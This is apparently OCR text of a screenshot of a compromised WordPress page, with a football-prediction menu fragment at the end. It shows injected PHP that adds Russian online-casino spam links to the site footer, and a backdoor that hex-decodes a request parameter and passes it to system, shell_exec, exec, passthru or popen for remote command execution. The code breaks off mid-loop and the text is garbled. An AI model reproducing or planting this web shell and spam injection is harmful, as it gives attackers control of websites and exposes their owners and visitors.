
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PRONOSTICO REAL
SOCIEDAD